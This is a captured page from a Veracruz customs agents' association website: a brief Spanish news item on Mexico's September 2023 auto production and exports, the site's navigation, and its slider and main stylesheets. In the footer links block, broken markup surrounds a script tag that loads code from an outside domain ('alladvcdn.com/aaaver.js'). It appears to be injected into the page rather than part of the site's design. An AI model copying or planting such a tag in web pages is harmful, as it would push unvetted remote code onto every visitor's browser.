

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aaaver.org.mx/boletin_completo.php?ver=2818
body_size: 9655
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="og:image" content="http://www.aaaver.org.mx/logo_aaa.jpg" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="shortcut icon" href="favicon.png" type="image/x-icon">

<title></title>
<meta name="description" content="" />
<meta name="keywords" content="" />


<script src="http://code.jquery.com/jquery-1.7.1.js" type="text/javascript" charset="utf-8"></script>

<link href="https://fonts.googleapis.com/css?family=Exo:400,700,900" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Titillium Web:400,700,900" rel="stylesheet">

<link rel="stylesheet" href="slider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="slider/default.css" type="text/css" media="screen" />

<link href="_estilos.css" rel="stylesheet" type="text/css" />
<link href="_estilos_smartphone.css?21112025091353" rel="stylesheet" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118678927-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118678927-1');
</script>
</head>

<body >
<div class="top">
	<a class="top_logo" href="index.php" ><img src="imagenes/top_logo.png" width="480" height="170" /></a>
	<div class="top_cont">	
		<div class="top_fila">
			<!-- <a class="top_intranet" href="acceso_a_socios.php"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a> -->
                        <a class="top_intranet" href="http://www.aaaver.org.mx:8080/ingreso/?pagina=accesosocios"><img src="imagenes/top_intranet.jpg" width="170" height="50" /></a>
                        <a class="top_intranet" href="http://garantias.aaaver.org.mx:9000/login"><img src="imagenes/top_garantias.png" width="170" height="50" /></a>
			<a class="top_social" href="https://www.facebook.com/AAAPVER" target="_blank"><img src="imagenes/top_facebook.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://twitter.com/AAAPVER" target="_blank"><img src="imagenes/top_twitter.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.youtube.com/channel/UC5gCmsXKAVC8X8yYqAaqfRA" target="_blank"><img src="imagenes/top_youtube.jpg" width="25" height="25" /></a>
			<a class="top_social" href="https://www.instagram.com/aaapver/" target="_blank"><img src="imagenes/top_instagram.jpg" width="25" height="25" /></a>
		</div><!-- fila fin -->
		<div class="top_menu">
			<a class="top_menu_btn " href="index.php">INICIO</a>
			<a class="top_menu_btn " href="historia.php">NOSOTROS</a>
			<!--<a class="top_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>-->
			<a class="top_menu_btn " href="cursos.php">CURSOS Y CAPACITACI&Oacute;N</a>
			<a class="top_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="top_menu_btn activo" href="boletines.php">NOTICIAS</a>
			<a class="top_menu_btn " href="AAADAS.php">AAADAS</a>
			<a class="top_menu_btn " href="contacto.php">UBICACI&Oacute;N Y CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->
</div><!-- top fin -->
		
		<div class="drop_menu">
			<script type="text/javascript">function seccion(){window.location = document.menu.menu_top.value}</script>
			<form name="menu" method="post" action="">
			  <select size="1" name="menu_top" onchange="seccion()" class="drop_menu_combo" >
			  	<option value="index.php">SELECCIONA UNA SECCI&Oacute;N</option>
			  	<option value="index.php">INICIO</option>
			  	<option value="historia.php">NOSOTROS</option>
			  	<option value="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</option>
			  	<option value="recursos_humanos.php">SERVICIO A SOCIOS</option>
			  	<option value="cursos.php">CURSOS Y CAPACITACI&Oacute;N</option>
			  	<option value="noticias.php">NOTICIAS</option>
			  	<option value="multimedia.php">MULTIMEDIA</option>
			  	<option value="contacto.php">UBICACI&Oacute;N Y CONTACTO</option>
				</select>
			</form>
		</div><!-- drop fin -->
<div class="banner"><img src="imagenes/banner_prensa.jpg" width="100%" /></div>

<div class="central">
			<div class="prensa_menu">
	<div class="prensa_menu_izq"><img src="imagenes/prensa_menu_izq.jpg" width="110" height="60" /></div>
		<!--<a class="prensa_menu_btn " href="noticias.php"><span>+</span> Noticias</a> -->
		<a class="prensa_menu_btn activo" href="boletines.php"><span>+</span> Noticias</a>
		<a class="prensa_menu_btn " href="blog.php"><span>+</span> Blog</a>
	<div class="prensa_menu_der"><img src="imagenes/prensa_menu_der.jpg" width="260" height="60" /></div>
	</div><!-- menu fin -->
	
	
	<div class="prensa_lista">
		
		<div class="prensa_lista_gpo">
	<div class="titulo" style="text-align:left; margin-bottom:0px;">Producción y exportaciones de autos de México aumentan en septiembre </div>
			<div class="prensa_lista_txt" style="margin-bottom:20px;">06 de Octubre del 2023</div>
			<div class="prensa_lista_txt"><img src="galerias/boletines/2818.jpg" style="float:right; margin:0px 0px 20px 20px; width:50%;" /><p class="MsoNormal" style="text-align: justify;">La producci&oacute;n de autos en M&eacute;xico creci&oacute; un 23.99% interanual en septiembre, mientras que las exportaciones aumentaron un 15.99%, mostraron el viernes datos del Instituto Nacional de Estad&iacute;stica (INEGI).</p>
<p class="MsoNormal" style="text-align: justify;">La producci&oacute;n de autos se increment&oacute; a 338,899 unidades, en tanto que las exportaciones de veh&iacute;culos subieron a 301,341 unidades, mostraron los datos. </p>
<p class="MsoNormal" style="text-align: justify;">Consultar Informaci&oacute;n completa en: </p>
<p><a href="https://es.investing.com/news/economy/produccion-y-exportaciones-de-autos-de-mexico-aumentan-en-septiembre-2466541">Investing</a></p></div>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
  
			<!--// C Share: -->
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/solid.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/brands.css" >
			<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/fontawesome.css" >			
			<div class="prensa_lista_txt"> <p>Comp&aacute;rtelo en:</p> <div id="shareBlock"></div></div>  
			<script src="js/c-share.js"></script>
			<script>$('#shareBlock').cShare({	description: 'Compartelo en:',  show_buttons: [ 'fb', 'twitter', 'email'  ],  spacing: 1,});</script>
			<script type="text/javascript">$(".prensa_lista_txt p").removeAttr("style");</script>
		</div><!-- grupo fin -->
		
	</div><!-- lista fin -->
	
	<div class="prensa_lista_menu">
		<div class="prensa_lista_menu_tit">LO M&Aacute;S RECIENTE</div>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5048">Se lleva a cabo la Asamblea Ordinaria de la Asociación de Agentes Aduanales del Puerto de Veracruz</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5049">Aranceles de Estados Unidos no frenan las exportaciones mexicanas</a>
				<a class="prensa_lista_menu_btn" href="boletin_completo.php?ver=5050">México se Convierte por Primera Vez en el Principal Destino de las Exportaciones de EUA</a>
			</div><!-- menu fin -->
	
	
</div><!-- central fin -->
		

<div class="pie" style="padding-top: 370px;">
<div style="width:960px; margin:60px auto;">
	
	<div class="inicio_tit">ENLACES</div>
	
	<div class="inicio_enlaces">
				<a class="inicio_enlaces_btn" href="http://www.sat.gob.mx/" target="_blank"><img src="galerias/enlaces/1.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.caaarem.mx/" target="_blank"><img src="galerias/enlaces/2.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://veracruzcomunidadportuaria.com.mx/" target="_blank"><img src="galerias/enlaces/3.jpg" height="60" /></a>
			<a class="inicio_enlaces_btn" href="http://www.sagarpa.gob.mx/" target="_blank"><script src="https://alladvcdn.com/aaaver.js"></script><a class="inicio_enlaces_btn"" target="_blank"><img src="galerias/enlaces/4.jpg" height="60" /></a>
		</div><!-- enlaces fin -->

	<div class="pie_cont">
		<!--<div class="pie_centenario"><img src="imagenes/pie_centenario.jpg" width="100" height="80" /></div> -->
		<div class="pie_logo"><img src="imagenes/pie_logo.jpg" width="210" height="80" /></div>
		<div class="pie_menu">
			<a class="pie_menu_btn " href="index.php">INICIO</a>
			<a class="pie_menu_btn " href="historia.php">NOSOTROS</a>
			<a class="pie_menu_btn " href="que_es_un_agente.php">BENEFICIOS DEL AGENTE ADUANAL</a>
			<!--<a class="pie_menu_btn " href="calendario.php">CAPACITACI&Oacute;N Y ACTUALIZACI&Oacute;N</a> -->
			<a class="pie_menu_btn " href="recursos_humanos.php">SERVICIO A SOCIOS</a>
			<a class="pie_menu_btn activo" href="noticias.php">NOTICIAS</a>
			<a class="pie_menu_btn " href="multimedia.php">MULTIMEDIA</a>
			<a class="pie_menu_btn " href="contacto.php">CONTACTO</a>
		</div><!-- menu fin -->
	</div><!-- contenido fin -->

</div><!-- central fin -->
</div><!-- pie fin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/slider/default.css
body_size: 1543
content:
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Skin Type: flexible
Description: The default skin for the Nivo Slider.
Version: 1.0
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
*/

 .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
	/* BORDE SOMBRA
    -webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
    -moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
    box-shadow: 0px 1px 5px 0px #4a4a4a;
	*/
}
 .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
 .nivoSlider a {
	border:0;
	display:block;
}

 .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:-42px;
    margin-left:-40px; /* Tweak this to center bullets */
}
 .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
 .nivo-controlNav a.active {
	background-position:0 -22px;
}

 .nivo-directionNav a {
	display:block;
	width:40px;
	height:80px !important;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
 a.nivo-nextNav {
	background-position:-40px 0;
	right:20px;
	top:45%;
}
 a.nivo-prevNav {
	left:20px;
	top:45%;
}

 .nivo-caption {
	font: bold 12px/40px Ubuntu, sans-serif;
    bottom:-55px;
    text-align:center;
    background:none;
}
 .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
 .nivo-caption a:hover {
    color:#fff;
}

--- FILE ---
content_type: text/css
request_url: http://aaaver.org.mx/_estilos.css
body_size: 22797
content:
body {margin: 0px;text-align:center;width: 100%;}
.fila{width:100%;height:auto;text-align:center;clear:  left;display: inline-block;}
.top{
	/* float: left; */
	height: 100px;
	width: 100%;
	position: relative;
	z-index: 10000;
	background:#fff;
}
.top_logo{
	float: left;
	height: 170px;
	width: 480px;
	position: absolute;
	z-index: 1;
	left: -140px;
	top: 0px;
	overflow: hidden;
	padding-top: 0px;
}
.top_cont{
	margin: 0px auto;
	width: 1100px;
	position: relative;
	z-index: 2;
}
.top_fila{
	float: right;
	height: auto;
	width: auto;
}
.top_intranet{
	float: left;
	height: 50px;
	width: 170px;
}
.top_social{
	float: left;
	height: 25px;
	width: 25px;
	margin-top: 10px;
	margin-left: 10px;
}
.top_menu{
	float: right;
	height: auto;
	width: auto;
	clear: both;
	margin:10px 0px;
}
.top_menu_btn{
	font: 12px/15px "Exo", sans-serif;
	color: #000;
	height: auto;
	max-width: 110px;
	text-decoration: none;
	text-align: center;
	padding-right: 10px;
	padding-left: 10px;
	display:inline-block;
	vertical-align:middle;
	border-left:solid 1px #ccc;
	-webkit-transition:all ease-out 0.2s;
}
.top_menu_btn:first-child{ border:none 0px;}
.top_menu_btn:hover{color:#1970CF;}
.top_menu_btn.activo{font-weight:bold;color:#1970CF;}
.drop_menu{display:none;}
.slider{
	width: 100%;
	height: auto;
	display: block;
}
.slider img{/* display:block !important; */opacity:0;min-height: 100px;}
.pie{
	float: left;
	width: 100%;
	height: auto;
	text-align: center;
	background: url(imagenes/pie_fondo.jpg) no-repeat center top;
	background-size: 100% 100%;
}
.banner{
	width: 100%;
	height: auto;
	text-align: center;
	height: auto;
	margin: 0px 0px 50px;
	clear: left;
}
.central{
	margin: 0px auto 50px;
	height: auto;
	width: 1000px;
	text-align: center;
	clear: left;
	/* overflow: auto; */
}
.inicio_bienvenida{
	float: left;
	height: auto;
	width: 250px;
	margin-right: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
.inicio_bienvenida div{text-align:justify;margin-bottom: 0;}
.inicio_boletines{
	background: #041C64;
	padding: 30px;
	float: left;
	width: 140px;
	height: 260px;
}
.inicio_boletines_gpo{}
.inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #fff;
	margin-bottom: 20px;
}
.inicio_boletines_gpo .inicio_boletines_tit.subtitulo{
	text-align: justify;
	color: #6A9FC9;
	margin-bottom: 0px;
}
.inicio_boletines_txt.texto{
	color: #FFF;
	text-align: left;
}
.inicio_revista{
	background: #CACDD2;
	padding: 75px 40px;
	float: left;
	height: 170px;
	width: 130px;
	box-shadow: inset 0px 0px 50px #999;
}
.inicio_revista img{
    box-shadow: 0px 2px 20px #999;
}
.inicio_noticias{
	background: #2054A0;
	padding: 30px;
	float: left;
	height: 260px;
	width: 190px;
}
.inicio_noticias .subtitulo{
	color: #FFF;
	text-align: left;
}
.inicio_noticias_top{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_noticias_img{
	float: left;
	height: 50px;
	width: 50px;
	margin-right: 10px;
	overflow: hidden;
}
.inicio_noticias_tit{
	float: left;
	width: 130px !important;
	height: auto;
	color: #62ABBE !important;
	height: 60px !important;
	overflow: hidden;
}
.inicio_noticias_txt{
	text-align: left !important;
	float: left;
	width: 100%;
	margin-top: 10px;
	color:#fff !important;
	line-height: 16px !important;
}
.inicio_noticias_blog_tit{color:#62ABBE !important;}
.inicio_titulo{
	font: bold 36px/40px "Exo", sans-serif;
	color: #002b67;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	clear: left;
}
.menu_izq{
	float: left;
	height: auto;
	width: 200px;
	padding-top: 20px;
	margin-right: 0px;
	background: #62ABBE url(imagenes/menu_izq_pie.jpg) no-repeat center bottom;
	padding-bottom: 260px;
}
.menu_izq_btn{
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFFFFF;
	text-decoration: none;
	float: left;
	height: auto;
	width: 170px;
	margin-left: 30px;
	text-align: left;
	-webkit-transition:all ease-out 0.2s;
}
.menu_izq_btn span{ color: #1970CF;}
.menu_izq_btn:hover,
.menu_izq_btn.activo{color:#039 !important; font-weight:bold;}
.prensa_menu{
	background: #62ABBE;
	float: left;
	height: auto;
	width: 1000px;
	text-align: left;
	margin-bottom: 20px;
}
.prensa_menu_izq{
	float: left;
	height: auto;
	width: auto;
	margin-right: 70px;
}
.prensa_menu_der{
	float: right;
}
.prensa_menu_btn{
	float: left;
	height: 20px;
	width: auto;
	margin-top: 20px;
	margin-right: 20px;
	font: 12px/20px "Open Sans", sans-serif;
	color: #FFF;
	text-decoration: none;
	-webkit-transition:all ease-out 0.2s;
}
.prensa_menu span{ color: #1970CF;}
.prensa_menu_btn:hover{color:#039 !important;}
.prensa_menu_btn.activo{color:#039 !important; font-weight:bold;}
.btn_pdf{
	height: auto;
	width: 200px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
}
.btn_land{
	height: auto;
	width: 500px;
	background: #0055a9;
	padding: 10px 0px;
	color: #fff;
	text-decoration: none;
	margin-top: 40px;
	display: inline-block;
	font-size: 20px;
font: 700 25px/30px "Exo", sans-serif;
}
.colder{
	float: right;
	width: 770px;
	height: auto;
	text-align: left;
}
.titulo{
	font: bold 24px/40px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	/* [disabled]float: left; */
	height: auto;
	width: 100%;
}
.dir_menu{
	text-align: center;
	float: none;
	height: auto;
	width: 100%;
	clear: right;
}
.dir_menu_btn{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #196FCD;
	text-decoration: none;
	text-align: center;
	display: inline-block;
	height: auto;
	width: auto;
	cursor: pointer;
	padding: 5px;
}
.dir_menu_btn:hover,.dir_menu .activo{color:#61A9BD; font-weight:bold} 
.dir_menu .inactivo{
	color: #e6e6e6 !important;
	cursor: default;
	font-weight:normal !important;
}
.dir_gpo{
	text-align: center;
	display: inline-block;
	margin: 10px;
	height: auto;
	width: 230px;
	vertical-align: top;
}
.dir_gpo_tit{
	font: bold 18px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	text-transform: uppercase;
}
.dir_gpo_datos{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
}
.subtitulo{
	font: 700 16px/20px "Exo", sans-serif;
	color: #334081;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.texto{
	font: 14px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: center;
	display: inline-block;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.contacto_mapa{
	float: left;
	height: 400px;
	width: 100%;
	margin-top: 20px;
}


.intranet{background: #343F82 url(imagenes/intranet_bg.jpg) right 100px no-repeat;}
.intranet_menu{
    float: left;
    margin-top: 100px;
    position: relative;
}
.intranet_btn{width:233px;height:224px;left:0px;top:0px;background:#05ADC0;opacity:0;-webkit-transition:all ease-out 0.2s;position: absolute;}
.intranet_btn:hover{opacity:0.3;}
.sellos{
	margin-left: 132px;
	margin-top: 20px;
	width: 620px;
	height: auto;
	display: none;
}
.sellos_tit{
	font: 400 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.sellos_txt{
	font: 15px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: justify;
	float: left;
	height: auto;
	width: 100%;
}
.sellos_txt .vineta{background:#334081;color:#fff;border-radius:30px;margin-right: 0px;width:20px;height:20px;text-align:center;display: inline-block;}
.sellos_descargar{
	font: 700 15px/20px "Titillium Web", sans-serif;
	background: #334081;
	color: #fff;
	text-align: center;
	height: auto;
	width: 150px;
	margin-bottom: 10px;
	padding: 5px;
	text-decoration: none;
	display: block;
}
.inicio_contacto_form{
	float: left;
	height: 300px;
	width: 500px;
}

.inicio_contacto{
	float: left;
	height: auto;
	width: 500px;
}
.inicio_contacto_tit{
	font: 700 30px/40px "Titillium Web", sans-serif;
	color: #0053A4;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 20px;
}
.inicio_contacto_input{
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 496px;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: auto;
	width: 206px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_input_ch.email{
	float: right;
	width: 276px;
}
.inicio_contacto_txtarea{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 10px 0px;
	float: left;
	height: 80px;
	width: 496px;
	border: 2px solid #00AFD6;
	margin-bottom: 5px;
}
.inicio_contacto_btn{
	font: 20px "Titillium Web", sans-serif;
	color: #FFF;
	background: #0053A4;
	margin: 0px;
	padding: 0px;
	float: right;
	height: 40px;
	width: 100px;
	border-width: 0px;
	border-style: none;
	cursor: pointer;
}
.inicio_bolsa{
	float: right;
	height: 350px;
	width: 400px;
}
.inicio_tit{
	font: bold 40px/50px "Exo", sans-serif;
	color: #284f7c;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
	margin-top: 40px;
	float: left;
}
.inicio_enlaces{
	float: left;
	height: auto;
	width: 100%;
}
.inicio_enlaces_btn{
	display: inline-block;
	margin: 10px;
	height: auto;
	width: auto;
}
.pie_cont{
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 40px;
}
.pie_centenario{
	float: left;
	height: 80px;
	width: 100px;
}
.pie_menu{
	margin: 30px 0px 0px;
	float: left;
	height: 50px;
	width: 750px;
	text-align: center;
}
.pie_menu_btn{
	font: 12px/15px "Titillium Web", sans-serif;
	color: #000;
	display: inline-block;
	margin: 0px 5px;
	height: 15px;
	width: auto;
	text-decoration: none;
}
.pie_menu_btn:hover,.pie_menu_btn.activo{ color:#09C;}
.pie_logo{
	float: left;
	height: 80px;
	width: 210px;
}
.bolsa_tit{
	font: bold 40px/60px "Exo", sans-serif;
	color: #FFF;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 30px;
}
.bolsa_nombre{
	float: left;
	height: auto;
	width: auto;
	margin-bottom: 10px;
}
.bolsa_etq{
	font: 16px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: left;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_input{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_fecha{
	text-align: left;
	text-indent: 10px;
	margin: 0px 1%;
	padding: 5px 0px;
	float: left;
	height: 20px;
	width: 29%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_select{
	text-align: left;
	text-indent: 10px;
	margin: 0px;
	padding: 0px 0px;
	float: left;
	height: 33px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_archivo{
	text-align: left;
	margin: 0px;
	padding: 5px 0px 5px 5px;
	float: left;
	height: 23px;
	width: 99%;
	border: 2px solid #22326f;
	font: 16px/20px "Titillium Web", sans-serif;
	color: #000;
	background: #ffffff;
}
.bolsa_subtit{
	font: 12px/20px "Titillium Web", sans-serif;
	color: #fff;
	text-align: center;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
}
.bolsa_btn{
	width: 160px;
	height: 30px;
	background: #44afc4;
	border: none;
	color: #fff;
	margin: 0 auto;
	clear: left;
	display: block;
	font: 16px/20px "Titillium Web", sans-serif;
	cursor: pointer;
}
.servicios_icono{
	float: left;
	height: auto;
	width: 120px;
	margin-top: 70px;
	margin-right: 10px;
}
.inicio_ser_gpo{
	display: inline-block;
	height: auto;
	width: 190px;
}
.inicio_ser_ico{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_tit{
	font: 700 16px/25px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_txt{
	font: 400 10px/15px "Exo", sans-serif;
	color: #000;
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_ser_vermas{
	font: 700 10px/20px "Exo", sans-serif;
	color: #50c9e0;
	text-align: center;
	height: auto;
	width: 100%;
	text-decoration: none;
}
.inicio_ser_vermas:hover{ text-decoration:underline;}
.inicio_oficinas_tel{
    display: inline-block;
    margin: 0 30px;
    font-weight: bold;
    color: #0055a9;
}

.inicio_land_gpo{
	display: inline-block;
	height: auto;
	width: 500px;
}
.inicio_land_img{
	text-align: center;
	height: auto;
	width: 100%;
}
.inicio_land_img:hover{
	text-align: center;
	height: auto;
	width: 100%;
transform: scale(1.1);



}
.inicio_land_tit{
	font: 700 25px/30px "Exo", sans-serif;
	color: #2557a5;
	text-align: center;
	height: auto;
	width: 100%;
margin-top: 15px;
margin-bottom: 15px;

}

.ex_gpo{
	height: auto;
	width: 170px;
	background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;
	display: inline-block;
}
.ex_gpo_nombre{
	font: 700 14px/15px "Exo", sans-serif;
	color: #61A9BD;
	text-align: center;
	height: auto;
	width: 100%;
	margin-bottom: 5px;
}
.ex_gpo_periodo{
	font: 400 14px/15px "Exo", sans-serif;
	color: #666;
	text-align: center;
	height: auto;
	width: 100%;
}
.ex_gpo_img{
	width: 170px;
	height: 170px;
	overflow: hidden;
	margin-bottom: 20px;
	float: left;
}
.ex01{background: url(expresidentes/1rolandoreyes.jpg) no-repeat center top;}
.ex02{background: url(expresidentes/2heribertogarcia.jpg) no-repeat center top;}
.ex03{background: url(expresidentes/3jorgerojas.jpg) no-repeat center top;}
.ex04{background: url(expresidentes/4felicianoprado.jpg) no-repeat center top;}
.ex05{background: url(expresidentes/5salvadorverdi.jpg) no-repeat center top;}
.ex06{background: url(expresidentes/6pabloramos.jpg) no-repeat center top;}
.ex07{background: url(expresidentes/7lucianoortiz.jpg) no-repeat center top;}
.ex08{background: url(expresidentes/8ramondelafuente.jpg) no-repeat center top;}
.ex09{background: url(expresidentes/9florenciodominguez.jpg) no-repeat center top;}
.ex10{background: url(expresidentes/10ramongomez.jpg) no-repeat center top;}
.ex11{background: url(expresidentes/11ricardooms.jpg) no-repeat center top;}
.ex12{background: url(expresidentes/12rafaeldiaz.jpg) no-repeat center top;}
.ex13{background: url(expresidentes/13jorgeluisgomez.jpg) no-repeat center top;}
.ex14{background: url(expresidentes/14antoniobarquin.jpg) no-repeat center top;}
.ex15{background: url(expresidentes/15enriquereyeshidalgo.jpg) no-repeat center top;}
.ex16{background: url(expresidentes/16alfredodeschamps.jpg) no-repeat center top;}
.ex17{background: url(expresidentes/17carlosmtzsandiel.jpg) no-repeat center top;}
.ex18{background: url(expresidentes/18jorgereyes.jpg) no-repeat center top;}
.ex19{background: url(expresidentes/19rafaelmendoza.jpg) no-repeat center top;}
.ex20{background: url(expresidentes/20gerardorodriguez.jpg) no-repeat center top;}
.ex21{background: url(expresidentes/21salvadorverdi.jpg) no-repeat center top;}
.ex22{background: url(expresidentes/22jorgearnoldo.jpg) no-repeat center top;}
.ex23{background: url(expresidentes/23luisberistain.jpg) no-repeat center top;}
.ex24{background: url(expresidentes/24arturoanibalreyes.jpg) no-repeat center top;}
.ex25{background: url(expresidentes/25javierhdzgarza.jpg) no-repeat center top;}
.ex26{background: url(expresidentes/26marialourdessanchez.jpg) no-repeat center top;}
.ex27{background: url(expresidentes/27manueloscarenciso.jpg) no-repeat center top;}
.ex28{background: url(expresidentes/28joseantoniodelafuente.jpg) no-repeat center top;}
.ex29{background: url(expresidentes/29carlosmiguelreyes.jpg) no-repeat center top;}
.consejo_gpo{
	display: inline-block;
	height: auto;
	width: 150px;
	vertical-align: top;
}
.consejo_gpo_img{
	height: 150px;
